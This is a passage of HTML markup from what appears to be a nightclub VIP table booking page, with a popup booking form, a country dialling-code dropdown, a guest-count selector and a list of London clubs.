		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-sm-6">
<div class="form-group">
      <label for="guests">Number of VIP Table guests </label><br />
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="days">Select Club </label><br />
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-3955" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3955,&quot;slug&quot;:&quot;club-page-popup-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3955&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 minute&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3955&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3955" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6953e7805ca33" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f175-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f175-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="175" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f175-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:175,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="textarea-974"><textarea name="textarea-974" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span>
</div>
</div>
